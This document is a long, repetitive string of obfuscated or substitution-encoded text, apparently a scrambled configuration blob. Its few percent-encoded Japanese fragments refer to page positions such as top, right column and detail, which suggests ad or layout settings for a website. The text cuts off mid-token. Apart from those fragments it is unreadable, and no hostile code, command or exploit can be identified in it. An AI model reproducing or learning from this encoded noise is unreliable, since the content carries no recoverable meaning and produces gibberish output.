kmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8u